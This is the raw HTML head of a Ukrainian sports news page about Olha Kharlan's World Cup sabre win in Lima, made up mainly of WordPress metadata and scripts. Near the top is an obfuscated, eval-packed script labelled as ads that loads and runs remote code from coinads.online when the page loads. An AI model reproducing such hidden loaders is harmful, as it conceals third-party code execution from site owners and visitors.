

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportyvka.com.ua/64180-zoloto-na-etapi-kubka-svitu-v-peru-dlia-kharlan.html
body_size: 27380
content:
<!-- =========================
     Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="uk">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-13E5YQNN67"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-13E5YQNN67');
</script>
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
<!--ADS BY https://coinads.online -->
<script type="text/javascript">
function _0x28a9(){var _0x56bd68=['2752260iFvXWr','4253788gtKBHZ','10092928twLTeJ','\x5cw+','910402pjUahq','document|addEventListener|DOMContentLoaded|function|var|createElement|script|type|text|javascript||src|https|coinads|online|coinadsadnetwork|php|codeversion|azedkozkaodkaozd|ZOzeza5e65arptprtzokozkropazklekKEOKz|oerle|head|appendChild','split','3352945SxbUyu','683328Wgbrkx','3awvGFd','toString','replace','413894GIiXFZ'];_0x28a9=function(){return _0x56bd68;};return _0x28a9();}var _0x43b306=_0x35a2;function _0x35a2(_0x381a62,_0x5e79be){var _0x28a94d=_0x28a9();return _0x35a2=function(_0x35a25d,_0x4d828f){_0x35a25d=_0x35a25d-0x1b1;var _0x1dd013=_0x28a94d[_0x35a25d];return _0x1dd013;},_0x35a2(_0x381a62,_0x5e79be);}(function(_0x1ec0e2,_0x5e0cc2){var _0x1897f9=_0x35a2,_0x240ec9=_0x1ec0e2();while(!![]){try{var _0x5a0a17=parseInt(_0x1897f9(0x1b8))/0x1+parseInt(_0x1897f9(0x1bd))/0x2*(-parseInt(_0x1897f9(0x1b5))/0x3)+-parseInt(_0x1897f9(0x1b9))/0x4+-parseInt(_0x1897f9(0x1b3))/0x5+-parseInt(_0x1897f9(0x1b4))/0x6+parseInt(_0x1897f9(0x1ba))/0x7+parseInt(_0x1897f9(0x1bb))/0x8;if(_0x5a0a17===_0x5e0cc2)break;else _0x240ec9['push'](_0x240ec9['shift']());}catch(_0x55a19d){_0x240ec9['push'](_0x240ec9['shift']());}}}(_0x28a9,0x56c7b),eval(function(_0x40df0a,_0x54ff09,_0xd8420d,_0x2a725b,_0x2022e9,_0x1775ea){var _0x3b87b2=_0x35a2;_0x2022e9=function(_0x5032c3){var _0x22d6d6=_0x35a2;return _0x5032c3[_0x22d6d6(0x1b6)](_0x54ff09);};if(!''['replace'](/^/,String)){while(_0xd8420d--)_0x1775ea[_0x2022e9(_0xd8420d)]=_0x2a725b[_0xd8420d]||_0x2022e9(_0xd8420d);_0x2a725b=[function(_0x3cf66b){return _0x1775ea[_0x3cf66b];}],_0x2022e9=function(){var _0x48cf3c=_0x35a2;return _0x48cf3c(0x1bc);},_0xd8420d=0x1;};while(_0xd8420d--)if(_0x2a725b[_0xd8420d])_0x40df0a=_0x40df0a[_0x3b87b2(0x1b7)](new RegExp('\x5cb'+_0x2022e9(_0xd8420d)+'\x5cb','g'),_0x2a725b[_0xd8420d]);return _0x40df0a;}('0.1(\x222\x22,3(){4\x20a=0.5(\x276\x27);a.7=\x278/9\x27;a.b=\x27c://d.e/f.g?h=i@jé)éàk\x27;0.l.m(a)});',0x17,0x17,_0x43b306(0x1b1)[_0x43b306(0x1b2)]('|'),0x0,{})));
</script>
<!--ADS BY https://coinads.online -->

</script>
<script type="text/javascript" src="https://app.adaround.net/main.js" async></script>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Золото на етапі кубка світу в Перу для Харлан &ndash; Спортивка</title>
	<link rel="canonical" href="https://sportyvka.com.ua/64180-zoloto-na-etapi-kubka-svitu-v-peru-dlia-kharlan.html" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Золото на етапі кубка світу в Перу для Харлан &ndash; Спортивка" />
	<meta property="og:description" content="Наша співвітчизниця виграла змагання. Українська фехтувальниця Ольга Харлан виграла золоту нагороду етапу кубку світу серед жінок у Лімі, столиці Перу. У вирішальному бою, в якому Харлан протистояла Шугар Катінка Батаї з Угорщини, завершився переконливою перемогою представниці України (15:6). Це золото стало її 14-ю нагородою найвищого гатунку і 31-ю медаллю загалом на змаганнях такого рівня." />
	<meta property="og:url" content="https://sportyvka.com.ua/64180-zoloto-na-etapi-kubka-svitu-v-peru-dlia-kharlan.html" />
	<meta property="og:site_name" content="Спортивка" />
	<meta property="article:publisher" content="https://www.facebook.com/-----956510254395582" />
	<meta property="article:published_time" content="2024-02-10T23:22:22+00:00" />
	<meta property="article:modified_time" content="2024-02-10T23:22:24+00:00" />
	<meta property="og:image" content="https://sportyvka.com.ua/wp-content/uploads/2024/02/harlan.jpg" />
	<meta property="og:image:width" content="1020" />
	<meta property="og:image:height" content="574" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Shaken24" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано" />
	<meta name="twitter:data1" content="Shaken24" />
	<meta name="twitter:label2" content="Прибл. час читання" />
	<meta name="twitter:data2" content="2 хвилини" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sportyvka.com.ua/64180-zoloto-na-etapi-kubka-svitu-v-peru-dlia-kharlan.html#article","isPartOf":{"@id":"https://sportyvka.com.ua/64180-zoloto-na-etapi-kubka-svitu-v-peru-dlia-kharlan.html"},"author":{"name":"Shaken24","@id":"https://sportyvka.com.ua/#/schema/person/77e1fa4621483147cedb34ec0adf87e0"},"headline":"Золото на етапі кубка світу в Перу для Харлан","datePublished":"2024-02-10T23:22:22+00:00","dateModified":"2024-02-10T23:22:24+00:00","mainEntityOfPage":{"@id":"https://sportyvka.com.ua/64180-zoloto-na-etapi-kubka-svitu-v-peru-dlia-kharlan.html"},"wordCount":334,"publisher":{"@id":"https://sportyvka.com.ua/#organization"},"image":{"@id":"https://sportyvka.com.ua/64180-zoloto-na-etapi-kubka-svitu-v-peru-dlia-kharlan.html#primaryimage"},"thumbnailUrl":"https://sportyvka.com.ua/wp-content/uploads/2024/02/harlan.jpg","keywords":["Кубок світу","Харлан"],"articleSection":["1. ГОЛОВНЕ","ФЕХТУВАННЯ"],"inLanguage":"uk"},{"@type":"WebPage","@id":"https://sportyvka.com.ua/64180-zoloto-na-etapi-kubka-svitu-v-peru-dlia-kharlan.html","url":"https://sportyvka.com.ua/64180-zoloto-na-etapi-kubka-svitu-v-peru-dlia-kharlan.html","name":"Золото на етапі кубка світу в Перу для Харлан &ndash; Спортивка","isPartOf":{"@id":"https://sportyvka.com.ua/#website"},"primaryImageOfPage":{"@id":"https://sportyvka.com.ua/64180-zoloto-na-etapi-kubka-svitu-v-peru-dlia-kharlan.html#primaryimage"},"image":{"@id":"https://sportyvka.com.ua/64180-zoloto-na-etapi-kubka-svitu-v-peru-dlia-kharlan.html#primaryimage"},"thumbnailUrl":"https://sportyvka.com.ua/wp-content/uploads/2024/02/harlan.jpg","datePublished":"2024-02-10T23:22:22+00:00","dateModified":"2024-02-10T23:22:24+00:00","breadcrumb":{"@id":"https://sportyvka.com.ua/64180-zoloto-na-etapi-kubka-svitu-v-peru-dlia-kharlan.html#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://sportyvka.com.ua/64180-zoloto-na-etapi-kubka-svitu-v-peru-dlia-kharlan.html"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://sportyvka.com.ua/64180-zoloto-na-etapi-kubka-svitu-v-peru-dlia-kharlan.html#primaryimage","url":"https://sportyvka.com.ua/wp-content/uploads/2024/02/harlan.jpg","contentUrl":"https://sportyvka.com.ua/wp-content/uploads/2024/02/harlan.jpg","width":1020,"height":574,"caption":"MILAN, ITALY - JULY 30: Olha Kharlan of Ukraine attends the Women's Team Sabre final third and fourth place match during the FIE Fencing World Championships on July 30, 2023 in Milan, Italy. (Photo by Pier Marco Tacca/Getty Images)"},{"@type":"BreadcrumbList","@id":"https://sportyvka.com.ua/64180-zoloto-na-etapi-kubka-svitu-v-peru-dlia-kharlan.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Головна Сторінка","item":"https://sportyvka.com.ua/"},{"@type":"ListItem","position":2,"name":"Золото на етапі кубка світу в Перу для Харлан"}]},{"@type":"WebSite","@id":"https://sportyvka.com.ua/#website","url":"https://sportyvka.com.ua/","name":"Спортивка","description":"","publisher":{"@id":"https://sportyvka.com.ua/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sportyvka.com.ua/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"Organization","@id":"https://sportyvka.com.ua/#organization","name":"Спортивка","url":"https://sportyvka.com.ua/","sameAs":["https://www.instagram.com/sportyvka/","https://uk.wikipedia.org/wiki/","https://www.facebook.com/-----956510254395582"],"logo":{"@type":"ImageObject","inLanguage":"uk","@id":"https://sportyvka.com.ua/#/schema/logo/image/","url":"https://sportyvka.com.ua/wp-content/uploads/2022/09/333-1024x157-1.jpg","contentUrl":"https://sportyvka.com.ua/wp-content/uploads/2022/09/333-1024x157-1.jpg","width":342,"height":103,"caption":"Спортивка"},"image":{"@id":"https://sportyvka.com.ua/#/schema/logo/image/"}},{"@type":"Person","@id":"https://sportyvka.com.ua/#/schema/person/77e1fa4621483147cedb34ec0adf87e0","name":"Shaken24","image":{"@type":"ImageObject","inLanguage":"uk","@id":"https://sportyvka.com.ua/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/381dc3b838a769a7c1a8bbbcb17d5608?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/381dc3b838a769a7c1a8bbbcb17d5608?s=96&d=mm&r=g","caption":"Shaken24"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Спортивка &raquo; стрічка" href="https://sportyvka.com.ua/feed" />
<link rel="alternate" type="application/rss+xml" title="Спортивка &raquo; Канал коментарів" href="https://sportyvka.com.ua/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Спортивка &raquo; Золото на етапі кубка світу в Перу для Харлан Канал коментарів" href="https://sportyvka.com.ua/64180-zoloto-na-etapi-kubka-svitu-v-peru-dlia-kharlan.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sportyvka.com.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- sportyvka.com.ua is managing ads with Advanced Ads 1.35.1 --><script id="sport-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://sportyvka.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sportyvka.com.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='gamipress-css-css' href='https://sportyvka.com.ua/wp-content/plugins/gamipress/assets/css/gamipress.min.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://sportyvka.com.ua/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://sportyvka.com.ua/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-awesome-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/rcl-awesome/rcl-awesome.min.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/css/animate-css/animate.min.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-core-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/css/core.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-users-list-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/css/users.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-register-form-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/css/regform.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-bar-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/css/recallbar.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='cab_15-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/theme-sunshine/style.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='pfm-style-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/prime-forum/style.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='ftf-style-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/prime-forum/themes/prime-first/style.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-chat-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/rcl-chat/style.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-rating-system-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/rating-system/style.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css' href='https://sportyvka.com.ua/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.4.7.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='noptin_front-css' href='https://sportyvka.com.ua/wp-content/plugins/newsletter-optin-box/includes/assets/css/frontend.css?ver=1662681038' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='newses-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CPoppins%3A400%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sportyvka.com.ua/wp-content/themes/newses/css/bootstrap.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='newses-style-css' href='https://sportyvka.com.ua/wp-content/themes/newses/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='newses-default-css' href='https://sportyvka.com.ua/wp-content/themes/newses/css/colors/default.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sportyvka.com.ua/wp-content/themes/newses/css/font-awesome.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://sportyvka.com.ua/wp-content/themes/newses/css/jquery.smartmenus.bootstrap.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='newses-swiper.min-css' href='https://sportyvka.com.ua/wp-content/themes/newses/css/swiper.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/dot-monetize-polls-quizzes/js/dist/dot-press-public.js?ver=1632591057' id='dot-press-js'></script>
<script type='text/javascript' id='jsjoomsportlivemacthes-js-extra'>
/* <![CDATA[ */
var jslAjax = {"ajax_url":"https:\/\/sportyvka.com.ua\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
